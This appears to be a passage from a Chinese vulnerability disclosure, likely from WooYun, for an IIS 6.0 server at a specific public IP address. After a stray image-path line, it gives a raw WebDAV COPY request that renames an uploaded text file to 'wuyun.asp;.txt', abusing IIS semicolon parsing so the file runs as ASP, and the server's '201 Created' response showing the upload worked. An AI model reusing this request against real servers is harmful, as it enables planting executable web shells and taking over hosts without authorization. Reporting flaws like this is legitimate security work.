 文件上传
COPY 域名: 218.104.188.186 请求文件: wuyun.txt
COPY /wuyun.txt HTTP/1.0
Host: 218.104.188.186
Destination: http://218.104.188.186/wuyun.asp;.txt
Connection: Close
提交数据包
HTTP/1.1 201 Created
Connection: close
Date: Sat, 13 Sep 2014 08:24:01 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Location: http://218.104.188.186/wuyun.asp;.txt
Content-Type: text/xml
Content-Length: 0